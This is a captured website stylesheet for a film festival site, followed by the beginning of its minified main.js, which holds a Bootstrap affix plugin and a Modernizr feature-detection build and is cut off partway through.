	.a-latest .thumb 				{width:100%; height:440px;}
	
	.a-hot-set1 .thumb 				{width:100%; height:280px !important; }
	@media screen and (max-width: 860px) {
		#set2 .top .thumb  			{width:100%; height:250px;}
		.a-latest h1				{font-size:.5rem}
		.a-latest .thumb 			{width:100%; height:200px;}
		.a-latest-sub .row>div		{margin-bottom:20px; border-bottom:#D1D1D1 dashed 1px; }
		.a-latest-sub .row>div:last-child{border-bottom:0 }
		.a-latest-sub .thumb 		{width:160px; height:90px;}
		
		.a-latest-set1 .thumb 		{width:100%; height:140px; }
		.a-latest-set1-sub .thumb	{width:100%; height:140px;}
		
		.a-latest-set2 .thumb 		{width:100%; height:140px; }
		.a-latest-set2-sub .thumb 	{width:100%; height:140px; }
		
		.a-hot-set1 .thumb 			{width:100%; height:140px; }
	}

/* AUTHORS
 * =====================================================================================================================================================================================================*/
	#a-latest-aut figure 			{margin-bottom:15px}
	#a-latest-aut p 				{color:#7B8A92}

	
/* ITEM LIST
 * =====================================================================================================================================================================================================*/
	#a-hot figure 					{width:100%; height:200px; padding:10px; margin:0}
	#a-hot figure img 				{width:100%; height:180px;}
	#a-hot h1 						{font-size:12px; line-height:14px; font-weight:400; padding:10px 0; margin:0; color:rgba(255,255,255,0.60)} #a-hot h1 a {color:rgba(255,255,255,0.60)}
	#a-hot h1:before 				{font-size:12px; line-height:14px; font-weight:900; font-style: normal; font-family: 'Font Awesome 5 Free'; content: "\f105"; margin-right:15px;color:rgba(255,255,255,0.60)}
	#a-hot h2 						{font-size:16px; line-height:20px; font-weight:400; margin:5px 0; padding:0; text-align:left; position:relative; z-index:9} #a-hot h2 a {color:rgba(255,255,255,1);}
	#a-hot p 						{font-size:14px; margin:15px 0; text-align:left; color:#707070}
	#a-hot small 					{background-color:transparent; color:var(--white); font-size:11px; line-height:14px; padding:2px 10px; margin:0 } 
	#a-hot small:before 			{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f017"; margin-right:10px; font-size:12px;}
	#a-hot em 						{background-color:#E7E7E7; color:var(--white); font-size:11px; line-height:14px; font-style:normal; padding:2px 10px; margin:0 } 

/* ROW LIST 1
 * =====================================================================================================================================================================================================*/
	#a-list .film .thumb			{width:100%; height:380px;}
	
	#a-list-rows-set1:before 		{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f15c"; margin-right:15px; font-size:34px; line-height:42px; float:left;}

/* BLOCKS
 * =====================================================================================================================================================================================================*/
	#custom-block 					{padding:100px 0; font-family: 'Museo Slab', serif;}
	@media screen and (max-width: 860px) {
		#custom-block 				{padding:15px;}
	}

/* HOT-SET-2  -- NOTIFICATION
 * =====================================================================================================================================================================================================*/
	#a-hot-set2-js .list-group-item {border-bottom:1px solid #E8E8E8; padding:10px 0}

/*  CATEGORIES CATALOG
 * =====================================================================================================================================================================================================*/
	.catalog .thumb 				{width:100%; height:250px;}
	
	.catalog-subs-full 				{margin-bottom:1.5rem}
	.catalog-subs-full ul			{list-style:none; padding-inline-start: 0;} 
	.catalog-subs-full ul li		{color:#6A737B; font-size:15px;} 
	.catalog-subs-full ul li a 		{color:#6A737B}
	.catalog-subs-full ul li:before	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f105"; margin-right:10px; font-size:15px; color:#343A40}
	.catalog-subs-full .title-desc	{position:absolute; top:2px; right:30px !important; background:#DDDDDD; color:var(--white); font-size:11px; font-weight:700; letter-spacing:1px; padding:2px 10px; margin:12px 0; float:right}
	.catalog-subs-full .cat-sub p	{margin:10px 0}

	.catalog-subs-mini 				{margin-bottom:2rem; border:#E8E8E8 solid 1px; padding:.5rem; border-radius:.25rem}
	.catalog-subs-mini h2			{color:#808080; font: 500 14px/1.2 Raleway, Helvetica Neue, Helvetica, Arial, sans-serif !important; border-bottom: 3px solid #808080; margin-bottom: -2px; padding-top:.5rem}
	.catalog-subs-mini h2 a			{color:#808080;}

	.catalog-custom .catalog 		{background-color:var(--white)}

/* CATEGORY DESCRIPTIONS
 * =====================================================================================================================================================================================================*/
	.a-description img 				{width:auto; max-width:100%; height:auto; }
	.a-description [class*="col-"] img {width:100%; height:auto; margin-bottom:1rem}	
	
	/*ROW LIST 2 */
	#a-list-rows-set2 				{margin-bottom:30px; padding:0;}
	#a-list-rows-set2 .img-dot		{float:left; height:90px; width:160px}
	#a-list-rows-set2 figure 		{margin:0 15px 0 0; padding:0 }
	#a-list-rows-set2 figure img 	{width:100%; height:90px; }
	#a-list-rows-set2 h2 			{font-size:18px; line-height:22px; font-weight:700;  color:#464646; margin:0} #a-list  h2 a {color:#464646}
	#a-list-rows-set2 small 		{color:#e8e8e8; font-size:14px; line-height:18px; } 
	#a-list-rows-set2 small:before 	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f073"; margin-right:10px; font-size:12px;}
	#a-list-rows-set2 p 			{font-size:16px; line-height:20px; text-align:left; color:#AAAAAA; margin-left:40px}
		
/* ARTICLE DEFAULTS
 * =====================================================================================================================================================================================================*/
	.a-detail td img, .a-detail th img, .a-detail figure img, .a-detail img, .a-detail [class*="col-"] img
									{max-width:100%; height:auto; margin:0}
	.a-detail em					{color:#11B4BC}
	.a-detail strong				{color:#000000;}
	
/* PAGE LISTS
 * =====================================================================================================================================================================================================*/
	.a-list .thumb					{width:100%; height:130px; }
	@media screen and (max-width: 768px) {
		
	}
	#p-list 						{padding-bottom:15px; position:relative}
	#p-list figure 					{margin:0; padding:15px 0}
	#p-list figure img 				{width:100%; height:auto; margin:0; }
	#p-list h2 						{font-size:14px; line-height:18px; font-weight:700;  color:#464646; margin-bottom:10px;} 
	#p-list h2 a 					{color:#464646}
	#p-list h2 span 				{color:#F26522; display:block; font-weight:400}
	#p-list small 					{color:#888888; font-size:12px; line-height:16px; display:block } 
	#p-list p 						{font-size:14px; line-height:18px; text-align:left; color:#AAAAAA }
	#p-desc [class*="col-"] 		{border:solid 1px #f2f2f2}	
	

/* PAGE DETAILS
 * =====================================================================================================================================================================================================*/
	.p-detail  img 					{max-width:100%; height:auto; margin:0}
	.p-detail .row					{margin-bottom:1.5rem}
	.p-detail .row > div img 		{max-width:100% !important; height:auto !important; border-radius:.25rem !important}
	.p-detail .short ul				{list-style:none; padding-inline-start: 0 !important;}
	.p-detail .short li:before		{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; content: '\f105'; margin-right:.5rem; color:#ffc107}

/* BANNER SLIDE FOR CAPTION
 * =====================================================================================================================================================================================================*/
	.flexslider li .caption 		{position: absolute; bottom: 0; left: 0; right:0;  width:100%; height:100%; background-color:rgba(0,0,0,0.0);  }
	.flexslider li .caption h1 		{position: absolute; bottom: 10%; left:30%; right:30%; margin:0 auto; text-align:center; font-size:16px; font-weight:bold} 
	.flexslider li .caption h1 a	{color:var(--white); text-decoration:none}
	.flexslider li .caption h2 		{background: rgba(51, 51, 51, 0.5); padding: 13px 18px 11px; font-size: 1.1em; margin-bottom: 0; font-weight: 300; }
	@media screen and (max-width: 768px) {

	}
	.bnrs-nav-abs .flex-control-nav {position:absolute; z-index:99; bottom:10px}
	.bnrs-standart .title			{font-size:18px; font-weight:500; color:var(--white); margin:0; padding:10px 15px; }
	.bnrs-standart .title a			{color:var(--white);}
		
/* BRANDS LIST
 * =====================================================================================================================================================================================================*/
	#brands figure 					{width:100%; height:100px; padding:10px; margin:0}
	#brands figure img 				{width:100%; height:80px;}
	#brands h2 						{font-size:16px; line-height:20px; font-weight:400; margin:5px 0; padding:0; text-align:center; position:relative; z-index:9} #brands h2 a {color:#231F20;}
	
/* ARTICLES LATEST SET-1 - TABS
 * =====================================================================================================================================================================================================*/
	.responsive-tabs ul 			{margin:0; padding:0; outline:0; margin-bottom:60px}
	.responsive-tabs__heading 		{display: none;}
	.responsive-tabs__list__item	{display: inline; cursor:pointer;}
	@media (max-width: 767px) {
	.responsive-tabs__list 			{display: none;}
	.responsive-tabs__heading 		{display: block; cursor: pointer; }
	.responsive-tabs__panel--closed-accordion-only { display: none;}
	}
	@media (min-width: 768px) {
	.responsive-tabs__panel--closed-accordion-only {display: block !important;}
	}
	.responsive-tabs-wrapper 		{clear: both;zoom: 1;}
	.responsive-tabs-wrapper:before,.responsive-tabs-wrapper:after {content: "";display: table;} 
	.responsive-tabs-wrapper:after 	{clear: both;}
	.responsive-tabs__list 			{font-size: 18px; font-weight:600; text-align:center;outline: 0}
	.responsive-tabs__list__item	{margin:0 20px; padding-bottom:10px; border-bottom:var(--white) solid 3px;outline: 0}
	.responsive-tabs__list__item:hover {border-bottom:#4E4E50 solid 3px; outline: 0}
	.responsive-tabs__list__item--active, .responsive-tabs__list__item--active:hover {color: #4E4E50; border-bottom:#4E4E50 solid 3px;}
	@media (max-width: 767px) {
	.responsive-tabs__heading 		{margin:10px 0; padding:15px; background:#F0F0F0; position: relative; font-size:22px; outline: 0}
	.responsive-tabs__heading:after {position: absolute; right: 15px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f07b";}
	.responsive-tabs__heading:hover, .responsive-tabs__heading--active:hover { border-color:#404040; outline: 0}
	.responsive-tabs__heading--active {color: var(--white); background-color:#0054A5}
	.responsive-tabs__heading--active a {color: var(--white);}
	.responsive-tabs__heading--active:after {color: var(--white); font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f07c";}
	}
	.a-latest-set1-custom::after	{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f105"; font-size:12px; color:#9A9A9A; margin-left:10px;}
	.a-latest-set1-custom 			{position:absolute; top:-40px; right:10px}
	.a-latest-set1-custom a 		{text-transform: inherit; color:#9A9A9A}


	
	/*basket */
	#basket-results .loading-basket	{display:block; padding:25px 0; margin:0 auto; align-content:center; text-align:center;}
	#basket-modal 					{background-color:rgba(0,0,0,0.60); display:none;}
	#basket-modal .basket-empty 	{font-size:20px; font-weight:400; color:#949494; text-align:center; margin:50px auto}
	#basket-loaded 					{height:300px; overflow-y: scroll;}
	
	/*go-back top  */
	.page-up 						{color:#000000 !important; display: inline-block; position: fixed;bottom: 20px;right: 20px;font-size:40px;visibility: hidden;opacity: 0; -webkit-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s; }
	.page-up.page-is-visible,
	.page-up.page-fade-out,
	.no-touch .page-up:hover 		{-webkit-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
	.page-up.page-is-visible 		{visibility: visible;opacity: 1; }
	.page-up.page-fade-out 			{opacity: .4; }
	.page-up:hover 					{opacity: 1; }

 	/*share block */
	.share-url 						{border:#E7E7E7 solid 1px; margin:0; padding:5px 10px; background-color:transparent;} 
	.share-url li 					{list-style:none; margin:0 5px; float:left} 
	.share-url li:last-child		{margin-right:0 !important}
	.share-url li i 				{font-size:24px; line-height:30px; } 
	.share-url li i:hover 			{color:#dc3545} 
	
	/*prev & next article  */
	.nextprev .next,
	.nextprev .prev					{height:65px; overflow:hidden; padding:5px 15px; display:block; margin-bottom:1px; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius:5px; text-decoration:none}
	.nextprev .next:before			{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; font-size: 30px; line-height:28px; width:30px; margin-top:15px; content: '\f105'; float:right; text-align:right; right:0; margin-right:0} 
	.nextprev .prev:before			{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:900; font-size: 30px; line-height:28px; width:30px; margin-top:15px; content: '\f104'; float:left;} 
	.nextprev .row figure .next img {width:auto !important; height:55px !important; float:right; margin-left:15px } 
	.nextprev .row figure .prev img {width:auto !important; height:55px !important; float:left; margin-right:15px} 

	/*table scroll*/
	.scroltable-wrapper 			{position: relative;}
	.scroltable-container 			{overflow: auto; -webkit-overflow-scrolling:touch;}
	.scroltable-nav 				{display: none;position: absolute;width: 50px;height: 100%;cursor: pointer;}
	.scroltable-nav.scroltable-nav-left {left: 0; background: -webkit-linear-gradient(180deg, rgba(255,255,255,0), #fff); background: linear-gradient(to left, rgba(255,255,255,0), #fff); text-align:left}
	.scroltable-nav.scroltable-nav-left:before {font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; font-size: 30px; position:relative; top:40%; content: '\f053'; color:#000000; }
	.scroltable-nav.scroltable-nav-right {right: 0; background: -webkit-linear-gradient(0, rgba(255,255,255,0), #fff); background: linear-gradient(to right, rgba(255,255,255,0), #fff); text-align:right}
	.scroltable-nav.scroltable-nav-right:before {font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; font-size: 30px; position:relative; top:40%; content: '\f054'; color:#000000;}

/* USER HOME
 * =====================================================================================================================================================================================================*/
	#body-overlay 					{position: fixed;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;background-color: rgba(0,0,0,0.5);display: none;}
	#body-overlay div 				{position:absolute;left:50%;top:50%;margin-top:-32px;margin-left:-32px;}
	#body-target-outer 				{position: relative; overflow:hidden}
	#body-target-outer .input-file 	{opacity:0;width: 100%;height: 100vh;margin: 0;padding: 0;cursor: pointer;}
	#body-target-outer .icon	 	{position: absolute;opacity: 0.6;bottom: 5%;right: 5%;font-size:38px;}
	#body-target-outer.preview 		{border-radius:4px;}

/* CUSTOMS
 * =====================================================================================================================================================================================================*/
	.shadow-text-sm 				{text-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important}
	.text-orange 					{color: #E9581A !important;}
	.text-light						{color:#B5B5B5 !important}
	.bg-light						{}
	.font-weight-bold 				{font-weight: 500 !important;}

	/*image rotate */
	.img-rotate figure				{overflow:hidden }
	.img-rotate figure img			{display: block!important; overflow:hidden; transition: all 0.9s ease; position:relative;}
	.img-rotate figure:hover img 	{transform: scale(1.2) rotate(3deg); -webkit-filter: grayscale(100%); filter: grayscale(100%);}
	
	/*image color */
	.img-grayscale figure			{overflow:hidden }
	.img-grayscale figure img		{display: block!important; overflow:hidden; transition: all 0.9s ease; position:relative;}
	.img-grayscale figure:hover img {-webkit-filter: grayscale(100%); filter: grayscale(100%);}
	
	/*image zoom */
	.img-zoom figure				{overflow:hidden }
	.img-zoom figure img			{max-width: 100%; height: auto; width: 100%; transition: transform 0.25s ease-in-out 0s;}
	.img-zoom figure:hover img		{transform: scale(1.05);}	
	
	/*image hover text */
	.img-hover-text 				{background: var(--dark)}
	.img-hover-text img 			{opacity: 1; transition: all 0.9s ease; backface-visibility: hidden;}
	.img-hover-text figcaption		{transition: .5s ease;opacity: 0;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}
	.img-hover-text:hover figure img{opacity: 0.3;}
	.img-hover-text:hover figcaption{opacity: 1;}
	
	/*img flexbox gallery*/
	.img-flexbox 					{column-count: 5; column-gap: 1em;}
	.img-flexbox figure 			{background-color: var(--light); display: inline-block; margin: 0 0 1rem; width: 100%;}
	@media screen and (max-width: 768px) {
		.img-flexbox 				{column-count: 3}
	}
	@media screen and (max-width: 576px) {
		.img-flexbox 				{column-count: 2}
	}
	
	/*img shine*/
	.img-shine figure 				{position: relative; overflow:hidden}
	.img-shine figure::before 		{position: absolute;top: 0;left: -75%;z-index: 2;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
	.img-shine figure:hover::before {-webkit-animation: shine .75s;animation: shine .75s;}
	@-webkit-keyframes shine {
		100% {left: 125%;}
	}
	@keyframes shine {
		100% {left: 125%;}
	}
	
	
	
	/*ribbon */
	.ribbon 						{position: absolute;z-index:19 !important; left: -5px; top: -5px; z-index: 1;overflow: hidden;width: 180px; height: 180px; text-align: right; }
	.ribbon span 					{font-size: 14px; line-height: 20px; font-weight: bold; color: #FFF; text-transform: uppercase;text-align: center; transform: rotate(-45deg); -webkit-transform: rotate(-45deg);width: 150px;display: block;background: #E52139;background: linear-gradient(#F70505 0%, #E52139 100%);box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute; top: 35px; left: -30px; }
	.ribbon span::before 			{content: "";position: absolute; left: 0px; top: 100%; z-index: -1;border-left: 3px solid #700001;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #700001; }
	.ribbon span::after 			{content: "";position: absolute; right: 0px; top: 100%; z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #700001;border-bottom: 3px solid transparent;border-top: 3px solid #700001; }

	/*grid list */
	.grid-list 						{background-color:var(--white);  border:solid 1px #E8E8E8; margin-bottom:-1px; margin-left:-1px; display: grid; box-sizing: border-box}
	.grid-list:hover 				{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}
	.grid-list-row 					{border-bottom:solid 1px #E8E8E8;}
	.grid-list-row:last-child		{border-bottom:solid 0 #E8E8E8;}

	/*box list */
	.box-list 						{box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.15); background-color:var(--white)}
	.box-list:hover 				{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}
	.box-list a 					{color:#2A2A2A;}
	
	/*shadows */
	.hover-shadow					{background-color:var(--white); /*box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.15);*/}
	.hover-shadow:hover 			{position:relative; z-index:9; box-shadow: 0 10px 35px 1px rgba(0,0,0,0.2)}

	/*custom rows*/
	.row-custom .row				{margin-left:-2px !important; margin-right:-2px !important}
	.row-custom [class*="col-"]		{padding-right: 2px !important; padding-left: 2px !important;}

	/*table list 
	table 							{max-width: 100%; width: 100% !important; margin-bottom:1rem; border:inherit; display:table; border-collapse: separate; border-spacing:inherit; border:1px solid #E9E9E9; border-radius:.25rem; overflow:hidden;}
	table tr:nth-child(odd) td		{background-color: #F9F9F9;}
    table tr:nth-child(even) td		{background-color: var(--white);}
	table tr th, table tr td 		{border:0;}
	table tr th 					{background-color: var(--dark); font-weight:500 !important; color:var(--white) !important; padding: 8px 16px !important; border-color: var(--gray); border-style:solid; border-width:1px }
	table tr:first-child td 		{background-color: var(--gray); font-weight:500 !important; color:var(--white) !important; padding: 8px 16px !important; border-color: var(--gray); border-style:solid; border-width:1px }
	table tr:first-child td a		{color:var(--white)}
	table tr th:last-child, table tr:first-child td:last-child {border-width:0 0 1px 0}
	table tr td 					{padding:8px 16px !important; height:inherit !important; border-color:#D3D3D3; border-style:solid; border-width:0;}
	table tr td:last-child 			{border-right:0}
	table tr:first-child th:first-child, table tr:first-child td:first-child {border-top-left-radius:.25rem}
	table tr:first-child th:last-child,	table tr:first-child td:last-child {border-top-right-radius:.25rem}
	table tr:last-child td:first-child {border-bottom-left-radius:.25rem;}
	table tr:last-child td:last-child {border-bottom-right-radius:.25rem;}
	table tr:last-child td 			{border-bottom:0}
	*/
/* RESETS
 * =====================================================================================================================================================================================================*/
	/*table reset*/
	.table td, .table th			{vertical-align:middle}
	
	/*file browse reset */
	.custom-file-label::after 		{display:none}
	.custom-file-input 				{position: relative;z-index: 2;width: 100%;height: auto;margin: auto 4px;opacity: 1;}	
	.custom-file-label				{z-index:unset}
	
	
	
	/* COLUMN COUNT */
	.column-count-2					{-webkit-column-count: 2;column-count: 2;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-3					{-webkit-column-count: 3;column-count: 3;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-4					{-webkit-column-count: 4;column-count: 4;-webkit-column-gap: 50px;column-gap: 50px;-webkit-column-rule: 1px double #dee2e6;column-rule: 1px double #dee2e6;}
	.column-count-2 iframe			{height:200px !important}
	
	
	@media screen and (max-width: 768px) {
		.column-count-2, .column-count-2, .column-count-4 {-webkit-column-count: 1;column-count: 1;}
	}

	.addeventatc {background-color: #ffc107!important; border-color: #ff9800 #ff9800 #ff9800!important; color:#ffffff !important; font-weight:bold!important}
	
	td .fa-play {transform: rotate(-90deg);}
	
	
	.banner-x {background-color: #5D0076; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='250' height='30' viewBox='0 0 1000 120'%3E%3Cg fill='none' stroke='%23680084' stroke-width='10' %3E%3Cpath d='M-500 75c0 0 125-30 250-30S0 75 0 75s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 45c0 0 125-30 250-30S0 45 0 45s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 105c0 0 125-30 250-30S0 105 0 105s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 15c0 0 125-30 250-30S0 15 0 15s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500-15c0 0 125-30 250-30S0-15 0-15s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3Cpath d='M-500 135c0 0 125-30 250-30S0 135 0 135s125 30 250 30s250-30 250-30s125-30 250-30s250 30 250 30s125 30 250 30s250-30 250-30'/%3E%3C/g%3E%3C/svg%3E");}



	.container-module {position: relative; z-index: 3;}
	.module {
	width: 100%;
	position: relative;
	overflow: hidden;
	background-color: #2e0d0d;
	}
	.module::before {
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	background-image: url('https://filmfestankara.org.tr/images/articles/large/banner1600x377-01--1-.jpg');
	opacity: .8;
	background-size: cover;
	background-position: right -400px;
	background-attachment: fixed;
	background-repeat: no-repeat;

	}
	.module-inside {
	position: relative;
	}


--- FILE ---
content_type: application/javascript
request_url: https://filmfestankara.org.tr/library/main.js
body_size: 8653
content:
!function(c){"use strict";var i=function(e,t){this.options=c.extend({},c.fn.affix.defaults,t),this.$window=c(window).on("scroll.affix.data-api",c.proxy(this.checkPosition,this)).on("click.affix.data-api",c.proxy(function(){setTimeout(c.proxy(this.checkPosition,this),1)},this)),this.$element=c(e),this.checkPosition()};i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,t=c(document).height(),n=this.$window.scrollTop(),o=this.$element.offset(),i=this.options.offset,r=i.bottom,a=i.top;"object"!=typeof i&&(r=a=i),"function"==typeof a&&(a=i.top()),"function"==typeof r&&(r=i.bottom()),e=!(null!=this.unpin&&n+this.unpin<=o.top)&&(null!=r&&o.top+this.$element.height()>=t-r?"bottom":null!=a&&n<=a&&"top"),this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?o.top-n:null,this.$element.removeClass("affix affix-top affix-bottom").addClass("affix"+(e?"-"+e:"")))}};var e=c.fn.affix;c.fn.affix=function(o){return this.each(function(){var e=c(this),t=e.data("affix"),n="object"==typeof o&&o;t||e.data("affix",t=new i(this,n)),"string"==typeof o&&t[o]()})},c.fn.affix.Constructor=i,c.fn.affix.defaults={offset:0},c.fn.affix.noConflict=function(){return c.fn.affix=e,this},c(window).on("load",function(){c('[data-spy="affix"]').each(function(){var e=c(this),t=e.data();t.offset=t.offset||{},t.offsetBottom&&(t.offset.bottom=t.offsetBottom),t.offsetTop&&(t.offset.top=t.offsetTop),e.affix(t)})})}(window.jQuery),window.Modernizr=function(o,d,a){function n(e){h.cssText=e}function r(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var n in e){var o=e[n];if(!i(o,"-")&&h[o]!==a)return"pfx"!=t||o}return!1}function s(e,t,n){var o=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+E.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?c(i,t):function(e,t,n){for(var o in e){var i=t[e[o]];if(i!==a)return!1===n?e[o]:r(i,"function")?i.bind(n||t):i}return!1}(i=(e+" "+x.join(o+" ")+o).split(" "),t,n)}var e,l,u,f={},m=d.documentElement,p="modernizr",t=d.createElement(p),h=t.style,g=d.createElement("input"),v=":)",y={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),w="Webkit Moz O ms",E=w.split(" "),x=w.toLowerCase().split(" "),S="http://www.w3.org/2000/svg",T={},k={},C={},N=[],j=N.slice,P=function(e,t,n,o){var i,r,a,c,s=d.createElement("div"),l=d.body,u=l||d.createElement("body");if(parseInt(n,10))for(;n--;)(a=d.createElement("div")).id=o?o[n]:p+(n+1),s.appendChild(a);return i=["&#173;",'<style id="s',p,'">',e,"</style>"].join(""),s.id=p,(l?s:u).innerHTML+=i,u.appendChild(s),l||(u.style.background="",u.style.overflow="hidden",c=m.style.overflow,m.style.overflow="hidden",m.appendChild(u)),r=t(s,e),l?s.parentNode.removeChild(s):(u.parentNode.removeChild(u),m.style.overflow=c),!!r},A=(u={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,t){t=t||d.createElement(u[e]||"div");var n=(e="on"+e)in t;return n||(t.setAttribute||(t=d.createElement("div")),t.setAttribute&&t.removeAttribute&&(t.setAttribute(e,""),n=r(t[e],"function"),r(t[e],"undefined")||(t[e]=a),t.removeAttribute(e))),t=null,n}),M={}.hasOwnProperty;for(var O in l=r(M,"undefined")||r(M.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return M.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(o){var i=this;if("function"!=typeof i)throw new TypeError;var r=j.call(arguments,1),a=function(){if(this instanceof a){var e=function(){};e.prototype=i.prototype;var t=new e,n=i.apply(t,r.concat(j.call(arguments)));return Object(n)===n?n:t}return i.apply(o,r.concat(j.call(arguments)))};return a}),T.flexbox=function(){return s("flexWrap")},T.canvas=function(){var e=d.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},T.canvastext=function(){return!!f.canvas&&!!r(d.createElement("canvas").getContext("2d").fillText,"function")},T.webgl=function(){return!!o.WebGLRenderingContext},T.touch=function(){var t;return"ontouchstart"in o||o.DocumentTouch&&d instanceof DocumentTouch?t=!0:P(["@media (",b.join("touch-enabled),("),p,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){t=9===e.offsetTop}),t},T.geolocation=function(){return"geolocation"in navigator},T.postmessage=function(){return!!o.postMessage},T.websqldatabase=function(){return!!o.openDatabase},T.indexedDB=function(){return!!s("indexedDB",o)},T.hashchange=function(){return A("hashchange",o)&&(d.documentMode===a||7<d.documentMode)},T.history=function(){return!!o.history&&!!history.pushState},T.draganddrop=function(){var e=d.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},T.websockets=function(){return"WebSocket"in o||"MozWebSocket"in o},T.rgba=function(){return n("background-color:rgba(150,255,150,.5)"),i(h.backgroundColor,"rgba")},T.hsla=function(){return n("background-color:hsla(120,40%,100%,.5)"),i(h.backgroundColor,"rgba")||i(h.backgroundColor,"hsla")},T.multiplebgs=function(){return n("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(h.background)},T.backgroundsize=function(){return s("backgroundSize")},T.borderimage=function(){return s("borderImage")},T.borderradius=function(){return s("borderRadius")},T.boxshadow=function(){return s("boxShadow")},T.textshadow=function(){return""===d.createElement("div").style.textShadow},T.opacity=function(){return e="opacity:.55",n(b.join(e+";")+(t||"")),/^0.55$/.test(h.opacity);var e,t},T.cssanimations=function(){return s("animationName")},T.csscolumns=function(){return s("columnCount")},T.cssgradients=function(){var e="background-image:";return n((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+b.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(h.backgroundImage,"gradient")},T.cssreflections=function(){return s("boxReflect")},T.csstransforms=function(){return!!s("transform")},T.csstransforms3d=function(){var n=!!s("perspective");return n&&"webkitPerspective"in m.style&&P("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,t){n=9===e.offsetLeft&&3===e.offsetHeight}),n},T.csstransitions=function(){return s("transition")},T.fontface=function(){var r;return P('@font-face {font-family:"font";src:url("https://")}',function(e,t){var n=d.getElementById("smodernizr"),o=n.sheet||n.styleSheet,i=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"";r=/src/i.test(i)&&0===i.indexOf(t.split(" ")[0])}),r},T.generatedcontent=function(){var t;return P(["#",p,"{font:0/0 a}#",p,':after{content:"',v,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=3<=e.offsetHeight}),t},T.video=function(){var e=d.createElement("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return t},T.audio=function(){var e=d.createElement("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t},T.localstorage=function(){try{return localStorage.setItem(p,p),localStorage.removeItem(p),!0}catch(e){return!1}},T.sessionstorage=function(){try{return 